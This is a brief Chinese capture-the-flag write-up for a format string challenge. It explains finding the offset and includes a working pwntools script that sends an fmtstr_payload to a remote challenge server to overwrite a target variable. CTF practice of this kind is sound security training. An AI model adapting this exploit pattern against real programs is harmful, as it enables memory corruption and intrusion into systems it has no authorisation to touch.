Problem: [玄武杯 2025] fmt
思路
- 解题大致思路

格式化字符串漏洞让target等于6
先用fmtarg确定偏移为6,然后用fmtpayload直接改就行
EXP
- 具体攻击代码
from pwn import *
from LibcSearcher import *
context(arch='amd64', os='linux', log_level='debug')
context.terminal = ['cmd.exe', '/c', 'wt.exe', '-w', '0', '--title', 'gdb', 'bash', '-c']
# io = process('./')
io = remote('node1.anna.nssctf.cn', 24936)
s = lambda content: io.send(content)
sl = lambda content: io.sendline(content)
sa = lambda content, send: io.sendafter(content, send)
sla = lambda content, send: io.sendlineafter(content, send)
rc = lambda number: io.recv(number)
ru = lambda content: io.recvuntil(content)
def slog(name, address): print("\033[40;31m[+]\033[40;35m" + name + "==>" + hex(address) + "\033[0m")
def debug(): gdb.attach(io)
def get_address(): return u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))
target = 0x40408C
payload = fmtstr_payload(6, {target:6})
sla(b'Input your message:', payload)
io.interactive()
总结
- 对该题的考点总结
